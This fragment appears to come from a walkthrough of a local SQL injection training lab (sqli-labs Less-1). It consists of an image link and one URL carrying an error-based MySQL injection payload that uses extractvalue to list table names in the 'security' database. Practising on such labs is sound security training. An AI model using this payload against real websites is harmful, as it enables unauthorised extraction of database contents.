 http://127.0.0.1/sqli/Less-1/?id=1' and extractvalue(1,concat('~',(select group_concat(table_name) from information_schema.tables where table_schema='security'))) --+